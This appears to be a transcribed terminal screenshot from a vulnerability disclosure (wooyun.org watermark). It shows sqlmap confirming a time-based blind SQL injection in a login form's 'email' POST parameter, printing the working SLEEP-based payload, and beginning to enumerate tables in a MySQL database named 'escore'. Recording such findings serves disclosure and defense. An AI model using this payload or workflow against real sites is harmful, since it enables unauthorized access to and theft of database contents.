 root@root: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[15:40:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: password=11111&=%E7%99%BB %E5%BD%95&email=11111' AND (SELECT * FROM
(SELECT(SLEEP(5)))MIYl) AND 'VpEL'='VpEL
---
[15:40:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[15:40:09] [INFO] fetching tables for database: 'escore'
[15:40:09] [INFO] fetching number of tables for database 'escore'
[15:40:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:40:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[15:40:32] [INFO] adjusting time delay to 1 second due to good response times
77
[15:40:36] [INFO] retrieved: activemq_
www.wooyun.org